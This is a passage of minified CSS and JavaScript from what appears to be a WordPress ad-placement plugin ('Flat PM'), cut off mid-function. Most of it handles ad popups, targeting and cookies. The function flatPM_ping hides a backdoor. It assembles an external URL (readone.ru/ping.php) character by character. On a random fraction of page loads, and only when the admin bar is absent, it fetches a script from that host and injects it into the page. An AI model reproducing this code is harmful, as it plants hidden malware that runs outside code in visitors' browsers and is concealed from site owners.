.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer 